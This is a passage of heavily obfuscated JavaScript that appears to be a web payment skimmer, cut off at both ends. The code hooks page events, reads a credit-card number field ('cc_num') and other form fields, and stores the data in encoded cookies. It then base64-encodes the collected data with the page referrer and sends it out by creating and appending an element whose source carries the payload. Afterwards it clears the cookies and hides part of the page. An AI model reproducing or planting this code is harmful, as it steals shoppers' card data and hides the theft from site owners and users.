-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var 